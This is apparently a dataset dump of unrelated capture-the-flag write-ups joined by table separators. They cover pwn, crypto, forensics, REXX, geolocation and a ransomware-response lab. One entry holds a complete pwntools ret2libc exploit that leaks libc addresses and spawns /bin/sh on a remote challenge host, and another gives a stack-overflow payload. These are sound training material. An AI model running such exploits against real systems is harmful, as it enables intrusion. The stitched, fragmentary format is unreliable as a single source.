text_chunk
stringlengths 151
703k
|
---|
# Hanging Nose
Description :
```textDivine Comedy-themed Christmas tree baubles: that’s the future of the ornaments business, I’m telling you!
Attached Files : [HangingNose.stl]```
Used an online stl file viewer to visualize the 3D file.
[stl viewer](https://www.viewstl.com/)

# [Original Writeup](https://themj0ln1r.github.io/posts/dantectf23) |

Disassembling in ghidra:
```cvoid main(EVP_PKEY_CTX *param_1)
{ char buffer [32]; init(param_1); puts("Would you like a flag?"); fgets(buffer,80,stdin); puts("n00bz{f4k3_fl4g}"); return;}
void gadget_one(void)
{ return;}
```
The gadget_one functions is so that there is enough gadgets for a ret2libc which was hinted by the description. First we can leak the address of `puts` and `setvbuf`:
```pyfrom pwn import *
context.log_level = 'error'context.arch = 'amd64'
elf = ELF('./pwn3')libc = ELF('./libc.so.6')context.binary = elf
# r = elf.process()r = remote('challs.n00bzunit3d.xyz', 42450)
offset = 40
### leak puts addressrop = ROP(elf)rop.call(elf.symbols['puts'], [elf.got['puts']])rop.call(elf.symbols['main'])
payload = [ b'A' * offset, rop.chain()]payload = b''.join(payload)
r.recvline()r.sendline(payload)
r.recvline()
puts = u64(r.recvline().strip().ljust(8, b'\x00'))
print(f'puts: {hex(puts)}')
### Leak setvbuf addressrop = ROP(elf)rop.call(elf.symbols['puts'], [elf.got['setvbuf']])rop.call(elf.symbols['main'])
payload = [ b'A' * offset, rop.chain()]payload = b''.join(payload)
r.recvline()r.sendline(payload)
r.recvline()
setvbuf = u64(r.recvline().strip().ljust(8, b'\x00'))
print(f'setvbuf: {hex(setvbuf)}')```
It gives out this:
```puts: 0x7fdfb3c72ed0setvbuf: 0x7fdfb3c73670```
Using 2 libc databases, https://libc.blukat.me/ and https://libc.rip/


By trial and error, it was the second libc in both list: libc6_2.35-0ubuntu3.1_amd64. Download it and load it. `libc = ELF('./libc.so.6')`. Change the base address of libc to the new one using the leak: `libc.address = puts - libc.symbols['puts']`.Create a new rop chain with libc to call system with /bin/sh and a ret gadget found using ROPgadget/ropper.
```pyrop = ROP(libc)rop.call('system', [next(libc.search(b'/bin/sh\x00'))])payload = [ b'A' * offset, p64(0x000000000040101a), #ret rop.chain()]```

Final exploit script:
```pyfrom pwn import *
context.log_level = 'error'context.arch = 'amd64'
elf = ELF('./pwn3')libc = ELF('./libc.so.6')context.binary = elf
# r = elf.process()r = remote('challs.n00bzunit3d.xyz', 42450)
offset = 40
rop = ROP(elf)rop.call(elf.symbols['puts'], [elf.got['puts']])rop.call(elf.symbols['main'])
payload = [ b'A' * offset, rop.chain()]payload = b''.join(payload)
r.recv()r.sendline(payload)
r.recvline()r.recvline()
puts = u64(r.recvline().strip().ljust(8, b'\x00'))
print(f'puts: {hex(puts)}')
libc.address = puts - libc.symbols['puts']
rop = ROP(libc)# rop.call('puts', [next(libc.search(b'/bin/sh\x00'))])rop.call('system', [next(libc.search(b'/bin/sh\x00'))])
payload = [ b'A' * offset, p64(0x000000000040101a), #ret rop.chain()]
payload = b''.join(payload)
r.recv()r.sendline(payload)r.recv()
r.interactive()```

Flag: `n00bz{1f_y0u_h4ve_n0th1ng_y0u_h4ve_l1bc}` |
TLDR: Length extension attack on SHA1. Use `https://github.com/stephenbradshaw/hlextend` to extend the known msg. Since key length is unknown, iterate through keylengths from 10 to 109 until we hit a match. Use that key length to submit the forged message.
https://meashiri.github.io/ctf-writeups/posts/202306-nahamcon/#forge-me-2 |
TLDR;AES-CBC-CTR encryption method lets us determine the length of the plaintext, but not the content. Use the b64 properties to predict the position of the padding characters to get back the key and to decipher the flag.
[https://meashiri.github.io/ctf-writeups/posts/202306-dantectf/#diy-enc](https://meashiri.github.io/ctf-writeups/posts/202306-dantectf/#diy-enc) |
# Buffer Overflow with Password
We are given a C program and source code.
The C program has a void function loading a boolean guard onto the stack, followed immediately by a `buffer of length 256`.
Later in the source code, userprompt uses `scanf()` - which is vulnerable to buffer overflows - so we can shove data onto the stack by this method.
We want to overwrite the `no` boolean in memory at stack position 257 so we need a string of *at least* this length to be entered.Additionally, we have to provide a password "OpenSesame!!!" of 13 bytes in order for the application to read the flag.txt file and print it to the terminal.
PAYLOAD:"OpenSesame!!!"+"A"*243
### open_sesame.c```#include <stdlib.h>#include <string.h>#include <stdio.h>
#define SECRET_PASS "OpenSesame!!!"
typedef enum {no, yes} Bool;
void flushBuffers() { fflush(NULL);}
void flag(){ system("/bin/cat flag.txt"); flushBuffers();}
Bool isPasswordCorrect(char *input){ return (strncmp(input, SECRET_PASS, strlen(SECRET_PASS)) == 0) ? yes : no;}
void caveOfGold(){ Bool caveCanOpen = no; char inputPass[256]; puts("BEHOLD THE CAVE OF GOLD\n");
puts("What is the magic enchantment that opens the mouth of the cave?"); flushBuffers(); scanf("%s", inputPass);
if (caveCanOpen == no) { puts("Sorry, the cave will not open right now!"); flushBuffers(); return; }
if (isPasswordCorrect(inputPass) == yes) { puts("YOU HAVE PROVEN YOURSELF WORTHY HERE IS THE GOLD:"); flag(); } else { puts("ERROR, INCORRECT PASSWORD!"); flushBuffers(); }}
int main(){ setbuf(stdin, NULL); setbuf(stdout, NULL);
caveOfGold();
return 0;}``` |
#https://github.com/unknownhad/CTFWriteups/blob/main/SEETF2023/BabyRC4.md"""The RC4 (Rivest Cipher 4) algorithm is symmetric and uses the same key for both encryption and decryption. A key feature of RC4 is that identical plaintexts will yield identical ciphertexts if encrypted using the same key.A critical property that your script is taking advantage of is that RC4 doesn't provide any IV (Initialization Vector) or any other form of randomness to each encryption. This means that the initial state of the RC4 keystream generator will be the same for both enc(flag) and enc(b'a'*36). It results in identical keystream being generated in each case for the same key.This provides a weakness: if we have the keystream for one ciphertext, we can decrypt other ciphertexts encrypted with the same keystream. In your script, you're encrypting a known plaintext (b'a'*36) and an unknown plaintext (flag). This will allow us to get the keystream used for encryption and subsequently decrypt the flag.The given ciphertexts are:c0 = bytes.fromhex('b99665ef4329b168cc1d672dd51081b719e640286e1b0fb124403cb59ddb3cc74bda4fd85dfc')c1 = bytes.fromhex('a5c237b6102db668ce467579c702d5af4bec7e7d4c0831e3707438a6a3c818d019d555fc')We can XOR the known plaintext (b'a'*36) with c1 to get the keystream. Then we can XOR this keystream with c0 to get the flag."""
c0 = bytes.fromhex('b99665ef4329b168cc1d672dd51081b719e640286e1b0fb124403cb59ddb3cc74bda4fd85dfc')c1 = bytes.fromhex('a5c237b6102db668ce467579c702d5af4bec7e7d4c0831e3707438a6a3c818d019d555fc')
# Calculate keystream from known plaintextkeystream = bytes([a ^ b for a, b in zip(c1, b'a'*36)])
# Decrypt unknown ciphertext using keystreamflag = bytes([a ^ b for a, b in zip(c0, keystream)])
# The flag has been reversed in the provided scriptflag = flag[::-1]
print(flag) |
The program implements an virtual machine for a very simple customized register-based instruction set. The virtual register value can either be an integer or a reference to a list of integers, and the instructions involve operations setting and getting the value of the register or the element of the list. The VM is implemented as a pipeline: in each execution cycle, multiple threads are created to perform different tasks. Due to such multi-threading, race condition can occur that allows us to tamper some important data, which allows us to leak the flag. |
TLDR: p & q are chosen such that `p = 2 * q + 1`. `phi` is given, but `n` is unknown. Use Z3 to solve for `q`, calculate `p` and eventually `n`, and decrypt `ct`.
https://meashiri.github.io/ctf-writeups/posts/202306-nahamcon/#rsa-outro |
# Fetch

For this challenge we get a file I haven't seen before. A Windows imaging image:

After some research with Google, we find that there are tools we can use to parse these in Linux and in Windows. Initially I install `wimtools`.
```bashsudo apt-get install wimtools```After that I mounted it to a folder and found a bunch of prefetch files:

I read some articles trying to find some easy ways of parsing the information in these files as there were quite a few, a real "needle in a haystack" situation.
https://www.hackingarticles.in/forensic-investigation-prefetch-file/
Eventually I found this Windows tool as it was easier for me to have a GUI in this instance:https://www.nirsoft.net/utils/win_prefetch_view.html
My aim was to look into the prefetch files of stuff that had user input like, notepad, cmd, powershell and eventually I found wordpad:

I used cyberchef to quickly convert it to lowercase:

flag{97f33c9783c21df85d79d613b0b258bd} |
# Regina

I first tried SSH-ing with no profile but failed.

However, a strange banner that I haven't seen before comes up mentioning REXX-Regina. The challenge description also makes a reference to Rex. After some googling around, it turns out it's a programming language. I have found an example code to run linux commands on the link below:
https://www.ibm.com/docs/en/zos/2.1.0?topic=eusc-run-shell-command-read-its-output-into-stem
I created a `list_files.rex` file first because I first wanted to run a simple `ls` command without any redirections. I saw that it worked so I read the flag using the code below:
```bash/* rexx */address syscall 'pipe p.' /* make a pipe */'cat flag.txt' /* cat the flag */
address syscall 'close' p.2 /* close output side */address mvs 'execio * diskr' p.1 '(stem s.' /* read data in pipe */do i=1 to s.0 /* process the data */ say s.iend```As it can be seen in the picture below, I'm sending the output of the .rex file directly into the SSH pty to run the code and it spits out the flag. It's messy but it works.

flag{2459b9ae7c704979948318cd2f47dfd6}
I was very happy to get `1st blood` on this challenge.
 |
# Chall1
We are in Singha Park Khon Kaen Golf Club in Thailand.

# Chall2
We are in Portoferraio, Province of Livorno, Italy.

# Chall3
We are in Central Park, New York, on the Sheep Maeadow lawn.

# CHall 4
We are in Ebenfurth train station, Austria.
 |
# Just One MoreWe are given two files `jom.py` and `output.txt`
```pythonimport random
OUT = open('output.txt', 'w')FLAG = open('flag.txt', 'r').read().strip()N = 64
l = len(FLAG)arr = [random.randint(1,pow(2, N)) for _ in range(l)]OUT.write(f'{arr}\n')
s_arr = []for i in range(len(FLAG) - 1): s_i = sum([arr[j]*ord(FLAG[j]) for j in range(l)]) s_arr.append(s_i) arr = [arr[-1]] + arr[:-1]
OUT.write(f'{s_arr}\n')```
This program first generates an array `arr` of length `l` of integers between `1` and `2**64`.Next, an array `s_arr` is generated whose each element is the sum of `arr[j]` multiplied with `ord(FLAG[j])` and in each step `arr` is rotated right once.`output.txt` contains the output of this program ran with the flag.We know `l = 38` since the output's first line contains an array of length 38.
If we consider each character of the flag to have the ASCII value $f_i$ and the value of arr to be $a_i$ for $i = 0,1,\ldots,37$, then we are given the following equations:
$$\begin{align*}f_0\cdot a_0 + f_1\cdot a_1 +\cdots + f_{36}\cdot a_{36} + f_{37}\cdot a_{37} &= s_0 \\f_0\cdot a_{37} + f_1\cdot a_0 + \cdots + f_{36}\cdot a_{35} + f_{37}\cdot a_{36} &= s_1 \\f_0\cdot a_{36} + f_1\cdot a_{37} + \cdots + f_{36}\cdot a_{34} + f_{37}\cdot a_{35} &= s_2 \\\vdots \\f_0\cdot a_{2} + f_1\cdot a_{3} + \cdots + f_{36}\cdot a_{0} + f_{37}\cdot a_{1} &= s_{36} \\\end{align*}$$
So, we have 38 unknowns $f_i$ for $i=1, 2,\ldots,37$ and 37 equations. But, we know the value of a few of these unknowns since we know the flag is of the form `flag\{[0-9a-f]{32}\}`.So, we know $f_0 = \text{ord}('f') = 102$, so we now get 37 equations and 37 unknowns and we can solve them using any linear algebra solver.I chose to use SymPy since it does computation with infinite precision.
```pythonfrom sympy import *from sympy.solvers.solveset import linsolve
rands = [12407953253235233563, 3098214620796127593, 18025934049184131586, ...]rhs = [35605255015866358705679, 36416918378456831329741, 35315503903088182809184, ...]
b = []for i in range(len(rhs)): b.append(rhs[i] - ord('f') * rands[-i])
A = []for i in range(len(rhs)): A.append(rands[1:]) rands = [rands[-1]] + rands[:-1]
g = linsolve((Matrix(A), Matrix(b)))print(''.join([chr(x) for x in g.args[0]]))``` |
# Flag 1

After we unzip the archive, we find a .OVA file we can open in VirtualBox and the password for the IEUser to login is found in the Description of the VM:

We first notice that the desktop files are encrypted. We go to the file explorer and enable the "show hidden files and folders" option and can find a hidden folder in the Documents that contains a ransome note.

And we get our first flag:

flag{053692b87622817f361d8ef27482cc5c}
# Flag 2

We saw that Outlook was pinned to the taskbar in the previous picture of the desktop so we open that and read his emails. We see he got an `update.ps1` via email:

flag{75f086f265fff161f81874c6e97dee0c}
# Flag 3

This is the part I spent the most time on as I am not very experienced in this type of powershell obfuscation reversing. At a certain point, I had the idea to search the file on https://VirusTotal.com and found it was scanned recently. Probably by someone else participating in the CTF.

I followed the link for the report: https://www.filescan.io/reports/e71d061653a077209474360cb8be2c36d3b1d000ac31078c98d42aed192697ac/d771db5a-8b31-4324-ad0f-de7807f19d63/emulation_data#8c22ae3c323b46c996a0145a0063d58d
It would seem that that the powershell script contains a base64 encoded blob at some point that it executes:

I parsed it out in Cyberchef for a bit until I got 4 layers deeper:

We can now see another blob that is reversed and base64 encoded. The variable names were random, I cleaned it up a bit to better understand it. Learned that from [John Hammond's](https://www.youtube.com/@_JohnHammond) videos.

We reverse and decode it in Cyberchef and get the encryption function:

And our third flag is found:

flag{892a8921517dcecf90685d478aedf5e2}
# Flag 4

This was in the VirusTotal details as well so I got this before flag 3:

We just needed to generate the MD5 sum. We use `-n` with echo to remove the newline otherwise we get an incorrect hash.

flag{32c53185c3448169bae4dc894688d564}
# Flag 5

I put this together after some trial and error together with ChatGPT:
```powershell$ErrorActionPreference = "silentlycontinue"
function decryptFiles { Param( [Parameter(Mandatory=$true, Position=0)] [string] $baseDirectory ) foreach ($File in (Get-ChildItem $baseDirectory -Recurse -File)) { if ($File.extension -eq ".enc") { $DestinationFile = $File.FullName -replace "\.enc$" $FileStreamReader = New-Object System.IO.FileStream($File.FullName, [System.IO.FileMode]::Open) $FileStreamWriter = New-Object System.IO.FileStream($DestinationFile, [System.IO.FileMode]::Create) $cipher = [System.Security.Cryptography.SymmetricAlgorithm]::Create("AES") $cipher.key = [System.Text.Encoding]::UTF8.GetBytes("7h3_k3y_70_unl0ck_4ll_7h3_f1l35!") $cipher.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$ivLengthBytes = New-Object byte[](4) $FileStreamReader.Read($ivLengthBytes, 0, 4) $ivLength = [System.BitConverter]::ToInt32($ivLengthBytes, 0)
$ivBytes = New-Object byte[]($ivLength) $FileStreamReader.Read($ivBytes, 0, $ivLength)
$cipher.IV = $ivBytes
$Transform = $cipher.CreateDecryptor() $CryptoStream = New-Object System.Security.Cryptography.CryptoStream($FileStreamReader, $Transform, [System.Security.Cryptography.CryptoStreamMode]::Read) $CryptoStream.CopyTo($FileStreamWriter)
$CryptoStream.Close() $FileStreamReader.Close() $FileStreamWriter.Close() Remove-Item -LiteralPath $File.FullName } }}
decryptFiles -baseDirectory "C:\Users\IEUser\Desktop"```
